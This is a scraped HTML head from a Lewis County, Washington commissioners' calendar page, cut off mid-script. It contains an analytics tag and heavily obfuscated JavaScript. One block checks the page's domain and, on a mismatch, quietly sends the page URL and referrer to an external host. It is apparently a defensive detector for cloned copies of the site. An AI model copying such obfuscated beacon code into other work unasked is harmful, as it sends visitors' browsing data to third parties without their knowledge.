

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/commissioners/agendas-calendar/bocc-calendar-week-of-july-15-2024/
body_size: 22489
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var 